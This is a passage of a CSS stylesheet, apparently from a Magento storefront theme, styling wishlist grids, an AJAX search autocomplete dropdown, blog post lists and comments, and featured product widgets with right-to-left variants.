  margin-bottom: 4px;
  display: inline-block;
}
.products-grid.wishlist textarea {
  min-height: 50px;
}
.products-grid.wishlist .product-item .box-tocart .fieldset {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.products-grid.wishlist .product-item .box-tocart .fieldset > div {
  margin-bottom: 10px;
}
.products-grid.wishlist .product-item .box-tocart .fieldset .label {
  color: #292929;
  font-weight: 700;
  padding-right: 10px;
  padding-top: 0;
  display: inline-block;
}
.products-grid.wishlist .product-item .box-tocart .fieldset .product-item-actions {
  margin-top: 0;
}
.products-grid.wishlist .product-item .box-tocart .fieldset .actions-primary {
  margin-top: 0;
  margin-bottom: 0;
}
.products-grid.wishlist .product-item .box-tocart .fieldset .field.qty {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  align-items: center;
  padding-top: 0;
  padding-bottom: 0;
}
.products-grid.wishlist .product-item .box-tocart .fieldset .field.qty .control {
  width: auto;
}
.products-grid.wishlist .product-item .box-tocart .fieldset .field.qty .control input {
  padding-left: 7px;
  padding-right: 7px;
}
.products-grid.wishlist .product-item .box-tocart .fieldset .field.qty .control,
.products-grid.wishlist .product-item .box-tocart .fieldset .field.qty input {
  text-align: center;
}
.products-grid.wishlist .product-item .box-tocart .fieldset .product-item-actions {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-basis: auto;
  justify-content: flex-start;
}
.products-grid.wishlist .product-item .box-tocart .unavailable.stock {
  margin: 7px 3px 6px 8px;
}
.products-grid.wishlist .product-item .product-item-inner > .product-item-actions {
  display: block;
  margin: 0;
  padding-top: 1px;
  clear: both;
}
.products-grid.wishlist .product-item .product-item-inner > .product-item-actions .actions-primary {
  margin: 0;
  padding-right: 10px;
}
@media (max-width: 767px) {
  .products-grid.wishlist .product-item-inner {
    position: relative;
  }
  .products-grid.wishlist .product-item-inner > .product-item-actions {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    margin-top: 10px;
  }
  .products-grid.wishlist .product-item-inner > .product-item-actions .action {
    font-size: 14px;
    line-height: 48px;
    display: block;
  }
  .products-grid.wishlist .product-item-inner > .product-item-actions .action + .action {
    margin-left: 8px;
  }
}
.products-grid.wishlist .product-item-actions a.action.edit,
.products-grid.wishlist .product-item-actions a.action.delete {
  display: inline-block;
  float: none;
  font-size: 14px;
  line-height: 1;
}
.products-grid.wishlist .product-item-actions a.action.edit:before,
.products-grid.wishlist .product-item-actions a.action.delete:before {
  display: none;
}
.products-grid.wishlist .product-item-actions a.action.edit > span,
.products-grid.wishlist .product-item-actions a.action.delete > span {
  display: inline-block;
}
.products-grid.wishlist .product-item-actions a.action + a.action {
  margin-left: 10px;
}
.form-wishlist-items .actions-toolbar {
  margin-top: 30px;
  padding-top: 40px;
  border-top: 1px solid #ebebeb;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  justify-content: flex-end;
  align-items: flex-start;
}
.form-wishlist-items .actions-toolbar .primary {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-direction: column-reverse;
  align-items: flex-start;
  margin-bottom: 10px;
}
.form-wishlist-items .actions-toolbar .primary .action {
  display: block;
}
.form-wishlist-items .actions-toolbar .primary .action:before {
  font-size: 14px;
  line-height: 19px;
}
.form-wishlist-items .actions-toolbar .primary .action + .action {
  margin-bottom: 10px;
  margin-left: 0;
}
.form-wishlist-items .actions-toolbar .secondary .action {
  padding-top: 13px;
  padding-bottom: 13px;
}
.form-wishlist-items .actions-toolbar .update:before {
  content: "\e92d";
  display: inline-block;
  font-family: 'theme-icons';
  font-weight: 400;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
.form-wishlist-items .actions-toolbar .share:before {
  content: "\eaa0";
  display: inline-block;
  font-family: 'theme-icons';
  font-weight: 400;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
.wishlist-index-index #reorder-validate-detail .actions-toolbar {
  max-width: 100%;
}
html.rtl .sidebar .block-wishlist .product-items .product-item-info .product-item-photo,
html.rtl .block-wishlist .product-items .product-item-info .product-item-photo {
  float: right;
}
html.rtl .sidebar .block-wishlist .product-items .product-item-info .product-item-details,
html.rtl .block-wishlist .product-items .product-item-info .product-item-details {
  margin-right: 0;
}
html.rtl .sidebar .block-wishlist .product-item-name,
html.rtl .block-wishlist .product-item-name {
  padding-right: 0;
  padding-left: 24px;
}
html.rtl .sidebar .block-wishlist .actions-secondary,
html.rtl .block-wishlist .actions-secondary {
  right: auto;
  left: 0;
}
html.rtl .products-grid.wishlist .product-item-name {
  margin-right: 0;
}
html.rtl .products-grid.wishlist .product-item .price-box {
  margin-right: 0;
}
html.rtl .products-grid.wishlist .product-item .product-item-tooltip {
  margin-right: 0;
}
html.rtl .products-grid.wishlist .product-item-tooltip dl dt {
  padding-right: 0;
  padding-left: 8px;
}
html.rtl .products-grid.wishlist .product-item-tooltip dl dd {
  padding-left: 0;
  padding-right: 8px;
}
html.rtl .products-grid.wishlist .product-item .box-tocart .fieldset .label {
  padding-right: 0;
  padding-left: 10px;
}
html.rtl .products-grid.wishlist .product-item .box-tocart .fieldset .product-item-actions .action:before {
  padding-right: 0;
  padding-left: 5px;
}
html.rtl .products-grid.wishlist .product-item .box-tocart .unavailable.stock {
  margin-right: 8px;
  margin-left: 3px;
}
html.rtl .products-grid.wishlist .product-item .product-item-inner > .product-item-actions .actions-primary {
  padding-right: 0;
  padding-left: 10px;
}
@media (max-width: 767px) {
  html.rtl .products-grid.wishlist .product-item-inner > .product-item-actions .action + .action {
    margin-left: 0;
    margin-right: 8px;
  }
}
html.rtl .products-grid.wishlist .product-item-actions a.action + a.action {
  margin-left: 0;
  margin-right: 10px;
}
html.rtl .form-wishlist-items .actions-toolbar .primary .action + .action {
  margin-right: 0;
}
#productComparePopup .action.print {
  display: none;
}
/*
*   Zemez_AjaxSearch
*/
#search_mini_form {
  position: relative;
}
body.ajax-loading #search.input-text:focus {
  background-image: url(../images/loader-white.gif);
  background-position: 2px 50%;
  background-repeat: no-repeat;
  background-size: 15px 15px;
}
#search_mini_form input[aria-haspopup="false"] + #search_autocomplete ul[role=listbox] {
  overflow: hidden;
}
#search_mini_form .search-autocomplete {
  overflow: hidden;
  position: static;
  max-height: 350px;
  z-index: 99;
  background: #ffffff;
  border: 1px solid #ebebeb;
}
#search_mini_form .search-autocomplete:after {
  content: '';
  position: absolute;
  top: 320px;
  left: 0;
  width: 120%;
  height: 30px;
  background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #ffffff 72%);
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #ffffff 72%);
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #ffffff 72%);
  z-index: 1;
}
#search_mini_form .search-autocomplete ul[role=listbox] {
  overflow-y: scroll;
  position: static;
  max-height: 350px;
  margin-right: -20px;
  z-index: 10;
  display: block;
}
#search_mini_form .search-autocomplete .search-item .price-box {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
  flex-direction: column;
  color: #dc831a;
  align-items: flex-start;
  justify-content: center;
  margin-top: 0;
  font-weight: 700;
  line-height: 1.1;
}
#search_mini_form .search-autocomplete .search-item .price-box .price,
#search_mini_form .search-autocomplete .search-item .price-box .price-container {
  font-weight: inherit;
  font-size: inherit;
}
#search_mini_form .search-autocomplete .search-item .price-box .special-price {
  color: #dc831a;
  margin: 0;
}
#search_mini_form .search-autocomplete .search-item .price-box .old-price {
  order: -1;
  font-size: 52.2%;
  letter-spacing: 0.06em;
  font-weight: 400;
  text-decoration: line-through;
  color: #292929;
}
#search_mini_form .search-autocomplete .search-item .price-box .old-price.map-old-price {
  display: inline-block;
  width: 100%;
}
#search_mini_form .search-autocomplete .search-item .price-box .price-from + .price-to:before {
  margin-left: 7px;
  margin-right: 3px;
  content: '-';
}
#search_mini_form .search-autocomplete .search-item .price-box p,
#search_mini_form .search-autocomplete .search-item .price-box .price-box {
  margin-bottom: 0;
}
#search_mini_form .search-autocomplete .search-item .price-box .price-label {
  display: none;
}
#search_mini_form .search-autocomplete ul li.search-item {
  border-top: none;
  padding: 25px;
  padding-right: 45px;
}
#search_mini_form .search-autocomplete ul li.search-item .amount {
  position: static;
}
#search_mini_form .search-autocomplete ul li.search-item a {
  display: block;
  overflow: hidden;
  line-height: normal;
  text-decoration: none;
  margin: -25px;
  padding: 25px;
}
#search_mini_form .search-autocomplete ul li.search-item a .search-thumb {
  float: left;
  width: 50px;
  margin-right: 10px;
}
#search_mini_form .search-autocomplete ul li.search-item a .qs-option-name {
  display: block;
  margin-bottom: 5px;
  font-size: 14px;
  letter-spacing: 0.06em;
  color: #292929;
  text-transform: uppercase;
}
#search_mini_form .search-autocomplete ul li.search-item a .price {
  display: block;
}
#search_mini_form .search-autocomplete ul li.search-item:hover {
  background: #f5f5f5;
}
.block-posts-list {
  clear: both;
}
.block-posts-list .post-items {
  list-style: none;
  padding: 0;
  display: flex;
  flex-wrap: wrap;
  margin-left: -20px;
  margin-right: -20px;
}
.block-posts-list .post-item {
  flex-basis: 100%;
  padding-left: 20px;
  padding-right: 20px;
  box-sizing: border-box;
  margin-bottom: 30px;
}
@media (min-width: 640px) {
  .block-posts-list .post-item {
    flex-basis: 50%;
  }
}
.block-posts-list .post-image {
  margin-bottom: 21px;
}
.block-posts-list .post-image img {
  display: block;
  width: 100%;
  transition: 0.3s transform;
}
.block-posts-list .post-image a {
  display: block;
  position: relative;
  overflow: hidden;
}
.block-posts-list .post-image a:before {
  content: '';
  position: absolute;
  top: 0;
  left: -75%;
  z-index: 2;
  display: block;
  width: 50%;
  height: 100%;
  background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
  -webkit-transform: skewX(-25deg);
  transform: skewX(-25deg);
  transition: 0.75s left;
}
.block-posts-list .post-image a:hover:before {
  left: 125%;
}
.block-posts-list .post-image a:hover img {
  transform: scale(1.08);
}
.block-posts-list .post-title {
  margin-bottom: 6px;
}
.block-posts-list .post-title h3 {
  font-weight: 500;
  margin: 0;
}
.block-posts-list .post-data {
  margin-bottom: 7px;
  font-size: 12px;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  color: #dc831a;
}
.block-posts-list .post-data .create-date a,
.block-posts-list .post-data .post-author a,
.block-posts-list .post-data .post-comments a {
  text-decoration: none;
}
.block-posts-list .post-data .create-date a span:before,
.block-posts-list .post-data .post-author a span:before,
.block-posts-list .post-data .post-comments a span:before,
.block-posts-list .post-data .create-date:before,
.block-posts-list .post-data .post-author:before,
.block-posts-list .post-data .post-comments:before {
  font-size: 18px;
  padding-right: 4px;
  vertical-align: middle;
}
.block-posts-list .post-data .create-date time {
  display: inline-block;
}
.block-posts-list .post-data .post-author:after {
  content: '-';
  color: #292929;
  margin-left: 4px;
  margin-right: 4px;
}
.block-posts-list .post-data .post-author .label {
  color: #292929;
}
.block-posts-list .post-link {
  margin-top: 15px;
}
.posts-list-wrapper .toolbar-bottom .toolbar {
  margin-bottom: 0;
}
.posts-list-wrapper .toolbar-bottom .toolbar .pages {
  text-align: left;
  margin: 0;
  display: block;
}
.posts-list-wrapper .toolbar-bottom .toolbar .pages .pages-item-next {
  position: relative;
}
.posts-list-wrapper .toolbar-bottom .sorter,
.posts-list-wrapper .toolbar-bottom .limiter {
  display: none;
  visibility: hidden;
}
.widget.blog-posts {
  clear: both;
  width: 100%;
}
.widget.blog-posts .post-image img {
  display: block;
  width: 100%;
  transition: 0.3s transform;
}
.widget.blog-posts .post-image a {
  display: block;
  position: relative;
  overflow: hidden;
}
.widget.blog-posts .post-image a:before {
  content: '';
  position: absolute;
  top: 0;
  left: -75%;
  z-index: 2;
  display: block;
  width: 50%;
  height: 100%;
  background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
  -webkit-transform: skewX(-25deg);
  transform: skewX(-25deg);
  transition: 0.75s left;
}
.widget.blog-posts .post-image a:hover:before {
  left: 125%;
}
.widget.blog-posts .post-image a:hover img {
  transform: scale(1.08);
}
.widget.blog-posts .post-link {
  margin-top: 15px;
}
.widget.blog-posts .post-data {
  margin-bottom: 4px;
  font-size: 12px;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  color: #dc831a;
}
.widget.blog-posts .post-data .create-date a,
.widget.blog-posts .post-data .post-author a,
.widget.blog-posts .post-data .post-comments a {
  text-decoration: none;
}
.widget.blog-posts .post-data .create-date a span:before,
.widget.blog-posts .post-data .post-author a span:before,
.widget.blog-posts .post-data .post-comments a span:before,
.widget.blog-posts .post-data .create-date:before,
.widget.blog-posts .post-data .post-author:before,
.widget.blog-posts .post-data .post-comments:before {
  font-size: 18px;
  padding-right: 4px;
  vertical-align: middle;
}
.widget.blog-posts .post-data .create-date time {
  display: inline-block;
}
.widget.blog-posts .post-data .post-author:after {
  content: '-';
  color: #292929;
  margin-left: 4px;
  margin-right: 4px;
}
.widget.blog-posts .post-data .post-author .label {
  color: #292929;
}
.widget-post-grid .post-items {
  display: flex;
  flex-wrap: wrap;
  padding: 0;
  margin-top: -30px;
  margin-left: -10px;
  margin-right: -10px;
  width: auto;
}
.widget-post-grid .post-item {
  list-style: none;
  padding-left: 10px;
  padding-right: 10px;
  box-sizing: border-box;
  margin-top: 30px;
}
@media (min-width: 768px) {
  .widget-post-grid .post-items > .post-item {
    flex-basis: 33.333%;
    max-width: 33.6333%;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .widget-post-grid .post-items > .post-item {
    flex-basis: 50%;
    max-width: 50%;
  }
}
.widget-post-grid .post-image {
  margin-bottom: 10px;
}
.widget-post-grid .post-short-content {
  margin-top: 5px;
}
@media (max-width: 1023px) {
  .widget-post-grid .post-short-content {
    display: none;
  }
}
.widget-post-grid h4 {
  margin: 0;
  line-height: 1.3;
}
@media (max-width: 1803px) {
  .widget-post-grid h4 {
    font-size: 18px;
  }
}
.widget-post-list .item-wrapper {
  margin-bottom: 50px;
  overflow: hidden;
}
.widget-post-list .post-item:last-child .item-wrapper {
  margin-bottom: 0;
}
.widget-post-list .post-image {
  float: left;
  margin: 0 30px 0 0;
  max-width: 38%;
}
.widget-post-list .post-content-wrapper {
  overflow: hidden;
}
.widget-post-list .post-short-content {
  margin-bottom: 10px;
}
@media (max-width: 768px) {
  .widget-post-list .post-image {
    max-width: 45%;
    margin-bottom: 10px;
  }
  .widget-post-list .post-content-wrapper {
    overflow: unset;
  }
}
@media (max-width: 479px) {
  .widget-post-list .post-image {
    float: none;
    max-width: 100%;
    margin: 0 0 20px 0;
  }
}
.widget-post-column .post-item {
  margin-bottom: 30px;
}
.widget-post-column .post-item:last-child {
  margin-bottom: 0;
}
.widget-post-column .post-image {
  margin-bottom: 10px;
}
.widget-post-column .post-link {
  display: table;
}
.widget-post-column .post-short-content {
  margin-bottom: 8px;
}
.post-page {
  clear: both;
  width: 100%;
}
.post-page .post-text {
  margin-bottom: 25px;
}
.post-page .post-data {
  border-top: solid 1px #ebebeb;
  padding: 13px 0 0;
  margin-bottom: 50px;
  font-size: 12px;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  color: #dc831a;
}
.post-page .post-data .create-date a,
.post-page .post-data .post-author a,
.post-page .post-data .post-comments a {
  text-decoration: none;
}
.post-page .post-data .create-date a span:before,
.post-page .post-data .post-author a span:before,
.post-page .post-data .post-comments a span:before,
.post-page .post-data .create-date:before,
.post-page .post-data .post-author:before,
.post-page .post-data .post-comments:before {
  font-size: 18px;
  padding-right: 4px;
  vertical-align: middle;
}
.post-page .post-data .post-comments {
  margin-left: 15px;
}
.post-page .post-data .post-comments:before {
  content: "\ea7a";
  display: inline-block;
  font-family: 'theme-icons';
  font-weight: 400;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
.post-page .post-data .post-comments:before {
  font-size: 12px;
  color: #292929;
}
.post-page .post-data .create-date time {
  display: inline-block;
}
.post-page .post-data .post-author:after {
  content: '-';
  color: #292929;
  margin-left: 4px;
  margin-right: 4px;
}
.post-page .post-data .post-author .label {
  color: #292929;
}
.post-page .post-relatedproducts .block.related {
  float: none;
}
.post-page .post-relatedproducts .block.related .owl-carousel .product-item {
  width: 100%;
}
.post-page .post-relatedproducts .block.related .product-item {
  width: 33.33%;
}
.post-page .post-relatedproducts .block.related .product-item .product-item-info {
  width: 100%;
  padding: 0;
  margin: 0;
  box-shadow: none;
  border: none;
}
.post-page .post-relatedproducts .block.related .product-item .product-item-photo {
  display: block;
  text-align: center;
}
.post-comments-block {
  margin-bottom: 68px;
}
.post-comments-block .post-comments-content {
  margin-bottom: 48px;
}
.post-comments-block .post-comment {
  background: #f4f4f4;
  padding: 30px;
  margin-bottom: 20px;
}
.post-comments-block .comment-info {
  overflow: hidden;
  margin-bottom: 15px;
  border-bottom: solid 1px #ebebeb;
}
.post-comments-block .comment-info .post-data {
  float: right;
  margin: 0 0 5px;
  border: none;
  padding: 0;
}
.post-comments-block .comment-info .post-data .create-date {
  margin: 0;
}
.post-comments-block .comment-info .post-data .create-date time {
  display: inline-block;
}
.post-comments-block .comment-info .comment-author {
  margin-top: 0;
  margin-bottom: 0;
}
.post-comments-block .comment-add .subtitle {
  margin-bottom: 30px;
}
.post-comments-block .comment-add .fieldset {
  margin-bottom: 0;
}
.post-comments-block .comment-add .fieldset .field {
  margin-bottom: 28px;
}
@media (min-width: 768px) {
  .post-comments-block .comment-add label.label {
    float: left;
    margin: 0;
    min-width: 90px;
  }
  .post-comments-block .comment-add .control {
    overflow: hidden;
  }
  .post-comments-block .comment-add .control input {
    width: 327px;
  }
  .post-comments-block .comment-add .control textarea {
    height: 242px;
  }
  .post-comments-block .comment-add .comment-form-actions {
    margin-left: 90px;
  }
}
.block.related-posts .block-title {
  margin-bottom: 15px;
}
.block.related-posts .related-post-list {
  padding: 0;
  overflow: hidden;
  margin: -1px 0 0 0;
  list-style: none;
}
.block.related-posts .related-post-list li {
  box-sizing: border-box;
  margin-bottom: 0;
}
.block.related-posts .related-post-list li h5.post-title {
  margin: 0;
  font-weight: normal;
}
.block.related-posts .related-post-list li h5.post-title a {
  display: block;
  text-decoration: none;
  transition: .2s;
  font-size: 14px;
  line-height: 51px;
  color: #000000;
  border-top: solid 1px #e8e8e8;
}
.block.related-posts .related-post-list li h5.post-title a:hover {
  background: #e8e8e8;
  padding-left: 15px;
}
@media (min-width: 767px) {
  .block.related-posts .related-post-list {
    display: flex;
    flex-wrap: wrap;
    margin-left: -20px;
  }
  .block.related-posts .related-post-list li {
    padding-left: 20px;
    flex-basis: 50%;
    -webkit-flex-basis: 50%;
  }
}
@media (min-width: 1200px) {
  .block.related-posts .related-post-list li {
    flex-basis: 33.333%;
  }
  .block.related-posts .related-post-list li h5.post-title a {
    font-size: 18px;
  }
}
.block.related-posts .related-post-grid {
  width: auto;
  padding: 0;
  margin-left: -20px;
  margin-right: -20px;
}
.block.related-posts .related-post-grid .inner {
  padding-left: 20px;
  padding-right: 20px;
}
.block.related-posts .related-post-grid .post-image {
  display: block;
  margin-bottom: 10px;
}
.block.related-posts .related-post-grid .post-image img {
  vertical-align: top;
}
.block.related-posts .related-post-grid h5.post-title {
  margin: 0;
  font-size: 16px;
  line-height: 1.3;
}
@media (min-width: 1200px) {
  .block.related-posts .related-post-grid li {
    flex-basis: 33.333%;
  }
  .block.related-posts .related-post-grid li h5.post-title a {
    font-size: 18px;
  }
}
.block-blog-categories .block-title,
.block-recent-posts .block-title,
.block-recent-comments .block-title {
  margin-bottom: 20px;
}
.block-blog-categories .block-title strong,
.block-recent-posts .block-title strong,
.block-recent-comments .block-title strong {
  font-weight: 300;
  font-size: 18px;
}
.block-blog-categories .block-content ul,
.block-recent-posts .block-content ul,
.block-recent-comments .block-content ul {
  list-style: none;
  padding: 0;
  margin-bottom: 20px;
}
.block-blog-categories .block-content ul li,
.block-recent-posts .block-content ul li,
.block-recent-comments .block-content ul li {
  margin: 15px 0 0;
  padding-top: 15px;
  border-top: solid 1px #e8e8e8;
}
.block-blog-categories .block-content ul li:first-child,
.block-recent-posts .block-content ul li:first-child,
.block-recent-comments .block-content ul li:first-child {
  border: none;
  margin-top: 0;
  padding-top: 0;
}
.block-blog-categories .block-content #blog-show-all {
  cursor: pointer;
}
.block-blog-categories .block-content #blog-show-all:hover {
  text-decoration: underline;
}
.block-blog-categories .block-content #blog-show-all.closed .less,
.block-blog-categories .block-content #blog-show-all.opened .more {
  display: none;
}
.block-recent-comments .title-section {
  font-size: 13px;
  padding-bottom: 10px;
}
.block-recent-comments .title-section strong {
  font-weight: 600;
}
.block-recent-comments .title-section strong:before {
  font-size: 18px;
  line-height: 16px;
  vertical-align: middle;
}
/*
 * 	Featured Product by Zemez
 */
.block.featured[role="tablist"] .block-title {
  display: inline-block;
  width: auto;
  margin-right: 15px;
}
.block.featured[role="tablist"] .block-title:before {
  display: none;
}
.block.featured[role="tablist"] .block-title strong {
  margin-bottom: 0;
  cursor: pointer;
}
.block.featured[role="tablist"] .block-title.active strong {
  color: #ccc;
}
.block.featured[role="tablist"] .block-content {
  float: right;
  margin-left: -100%;
  padding: 3rem 0 0;
  width: 100%;
}
@media (max-width: 767px) {
  .block.featured[role="tablist"] .block-title {
    display: block;
    width: 100%;
  }
  .block.featured[role="tablist"] .block-content {
    float: none;
    margin-left: 0;
  }
}
.block.featured [role="tablist"] {
  text-align: right;
}
.block.featured [role="tablist"] .category-title {
  display: inline-block;
  width: auto;
  padding: 0;
  margin: 0 0 20px;
}
.block.featured [role="tablist"] .category-title:before {
  display: none;
}
.block.featured [role="tablist"] .category-title strong {
  margin-bottom: 0;
  padding-left: 15px;
  cursor: pointer;
  font-size: 18px;
  font-weight: normal;
}
.block.featured [role="tablist"] .category-title.active strong {
  color: #ccc;
}
.block.featured [role="tablist"] .category-content {
  text-align: left;
  float: right;
  margin-left: -100%;
  padding: 70px 0 0;
  width: 100%;
}
@media (max-width: 767px) {
  .block.featured [role="tablist"] .category-title {
    display: block;
    width: 100%;
  }
  .block.featured [role="tablist"] .category-content {
    float: none;
    margin-left: 0;
    padding-top: 20px;
  }
}
/*
 * 	Featured Product by Zemez
 */
.block.widget.featured:not(.sidebar-featured) .products-list .product-items .product-label {
  left: 10px;
  right: auto;
}
.block.widget.featured:not(.sidebar-featured) .custom-columns .products-list .product-item {
  float: left;
}
.block.widget .products-list .product-item-info {
  display: block;
}
.block.widget .products-list .product-item {
  display: block;
}
.block.widget .products-list .product-item-details {
  display: block;
}
.block.featured:not(.sidebar-featured) .block-content .products-list .owl-carousel .product-item-info .product-item-photo,
.block.featured:not(.sidebar-featured) .custom-columns .products-list .product-items .product-item-info .product-item-photo {
  float: left;
  width: 33%;
}
/*
 * 	Featured Product by Zemez
 */
/*
 * 	Featured Product by Zemez 2016
 *	v1.0.0
 */
.sidebar .block.widget.featured[role="tablist"] .title[role="tab"],
.sidebar .block.widget.featured[role="tabpanel"] .title[role="tab"],
.sidebar .block.widget.featured [role="tablist"] .title[role="tab"],
.sidebar .block.widget.featured [role="tabpanel"] .title[role="tab"],
.sidebar .block.widget.featured[role="tablist"] .title[data-role="collapsible"],
.sidebar .block.widget.featured[role="tabpanel"] .title[data-role="collapsible"],
.sidebar .block.widget.featured [role="tablist"] .title[data-role="collapsible"],
.sidebar .block.widget.featured [role="tabpanel"] .title[data-role="collapsible"] {
  display: block;
  width: 100%;
  text-align: left;
  font-size: 20px;
  margin-bottom: 20px;
}
.sidebar .block.widget.featured[role="tablist"] .title[role="tab"]:before,
.sidebar .block.widget.featured[role="tabpanel"] .title[role="tab"]:before,
.sidebar .block.widget.featured [role="tablist"] .title[role="tab"]:before,
.sidebar .block.widget.featured [role="tabpanel"] .title[role="tab"]:before,
.sidebar .block.widget.featured[role="tablist"] .title[data-role="collapsible"]:before,
.sidebar .block.widget.featured[role="tabpanel"] .title[data-role="collapsible"]:before,
.sidebar .block.widget.featured [role="tablist"] .title[data-role="collapsible"]:before,
.sidebar .block.widget.featured [role="tabpanel"] .title[data-role="collapsible"]:before {
  top: 0;
  display: inline-block;
}
.sidebar .block.widget.featured[role="tablist"] .title[role="tab"] strong,
.sidebar .block.widget.featured[role="tabpanel"] .title[role="tab"] strong,
.sidebar .block.widget.featured [role="tablist"] .title[role="tab"] strong,
.sidebar .block.widget.featured [role="tabpanel"] .title[role="tab"] strong,
.sidebar .block.widget.featured[role="tablist"] .title[data-role="collapsible"] strong,
.sidebar .block.widget.featured[role="tabpanel"] .title[data-role="collapsible"] strong,
.sidebar .block.widget.featured [role="tablist"] .title[data-role="collapsible"] strong,
.sidebar .block.widget.featured [role="tabpanel"] .title[data-role="collapsible"] strong {
  line-height: 1.8rem;
}
.sidebar .block.widget.featured[role="tablist"] .block-content,
.sidebar .block.widget.featured[role="tabpanel"] .block-content,
.sidebar .block.widget.featured [role="tablist"] .block-content,
.sidebar .block.widget.featured [role="tabpanel"] .block-content {
  float: none;
  margin: 0 0 20px;
  padding: 0;
  width: 100%;
}
.sidebar .block.widget.featured[role="tablist"] .block-content .product-items,
.sidebar .block.widget.featured[role="tabpanel"] .block-content .product-items,
.sidebar .block.widget.featured [role="tablist"] .block-content .product-items,
.sidebar .block.widget.featured [role="tabpanel"] .block-content .product-items {
  display: block;
}
.sidebar .block.widget.featured[role="tablist"] .block-content .product-items .products-grid .product-item,
.sidebar .block.widget.featured[role="tabpanel"] .block-content .product-items .products-grid .product-item,
.sidebar .block.widget.featured [role="tablist"] .block-content .product-items .products-grid .product-item,
.sidebar .block.widget.featured [role="tabpanel"] .block-content .product-items .products-grid .product-item,
.sidebar .block.widget.featured[role="tablist"] .block-content .product-items .products-list .product-item,
.sidebar .block.widget.featured[role="tabpanel"] .block-content .product-items .products-list .product-item,
.sidebar .block.widget.featured [role="tablist"] .block-content .product-items .products-list .product-item,
.sidebar .block.widget.featured [role="tabpanel"] .block-content .product-items .products-list .product-item {
  max-width: 100%;
}
.sidebar .block.widget.featured[role="tablist"] .block-content .product-items .product-item-photo,
.sidebar .block.widget.featured[role="tabpanel"] .block-content .product-items .product-item-photo,
.sidebar .block.widget.featured [role="tablist"] .block-content .product-items .product-item-photo,
.sidebar .block.widget.featured [role="tabpanel"] .block-content .product-items .product-item-photo {
  position: relative;
}
.sidebar .block.widget.featured[role="tablist"] .block-content .product-items .product-item-details,
.sidebar .block.widget.featured[role="tabpanel"] .block-content .product-items .product-item-details,
.sidebar .block.widget.featured [role="tablist"] .block-content .product-items .product-item-details,
.sidebar .block.widget.featured [role="tabpanel"] .block-content .product-items .product-item-details {
  margin: 0;
}
.sidebar .block.widget.featured[role="tablist"] .block-content .product-item-info,
.sidebar .block.widget.featured[role="tabpanel"] .block-content .product-item-info,
.sidebar .block.widget.featured [role="tablist"] .block-content .product-item-info,
.sidebar .block.widget.featured [role="tabpanel"] .block-content .product-item-info {
  margin: 0;
}
.sidebar .block.widget.featured[role="tablist"] .block-content .product-item-info:hover,
.sidebar .block.widget.featured[role="tabpanel"] .block-content .product-item-info:hover,
.sidebar .block.widget.featured [role="tablist"] .block-content .product-item-info:hover,
.sidebar .block.widget.featured [role="tabpanel"] .block-content .product-item-info:hover,
.sidebar .block.widget.featured[role="tablist"] .block-content .product-item-info.active,
.sidebar .block.widget.featured[role="tabpanel"] .block-content .product-item-info.active,
.sidebar .block.widget.featured [role="tablist"] .block-content .product-item-info.active,
.sidebar .block.widget.featured [role="tabpanel"] .block-content .product-item-info.active {
  border: none;
  padding: 0;
  margin: 0;
  box-shadow: none;
}
.sidebar .block.widget.featured[role="tablist"] .owl-controls,
.sidebar .block.widget.featured[role="tabpanel"] .owl-controls,
.sidebar .block.widget.featured [role="tablist"] .owl-controls,
.sidebar .block.widget.featured [role="tabpanel"] .owl-controls {
  position: relative;
  top: 0;
  right: 0;
  padding: 0 15px 20px;
  text-align: center;
}
.sidebar .block.widget.featured[role="tablist"] .category-title,
.sidebar .block.widget.featured[role="tabpanel"] .category-title,
.sidebar .block.widget.featured [role="tablist"] .category-title,
.sidebar .block.widget.featured [role="tabpanel"] .category-title {
  width: 100%;
  text-align: left;
}
.sidebar .block.widget.featured[role="tablist"] .category-title:before,
.sidebar .block.widget.featured[role="tabpanel"] .category-title:before,
.sidebar .block.widget.featured [role="tablist"] .category-title:before,
.sidebar .block.widget.featured [role="tabpanel"] .category-title:before {
  content: "\f107";
  display: inline-block;
  font-family: 'FontAwesome';
  font-weight: 400;
  text-rendering: auto;
  transform: translate(0px, 0px);
}
.sidebar .block.widget.featured[role="tablist"] .category-title.active:before,
.sidebar .block.widget.featured[role="tabpanel"] .category-title.active:before,
.sidebar .block.widget.featured [role="tablist"] .category-title.active:before,
.sidebar .block.widget.featured [role="tabpanel"] .category-title.active:before {
  content: "\f106";
}
.sidebar .block.widget.featured[role="tablist"] .category-title strong,
.sidebar .block.widget.featured[role="tabpanel"] .category-title strong,
.sidebar .block.widget.featured [role="tablist"] .category-title strong,
.sidebar .block.widget.featured [role="tabpanel"] .category-title strong {
  padding: 0;
  font-size: 16px;
}
.sidebar .block.widget.featured[role="tablist"] .category-content,
.sidebar .block.widget.featured[role="tabpanel"] .category-content,
.sidebar .block.widget.featured [role="tablist"] .category-content,
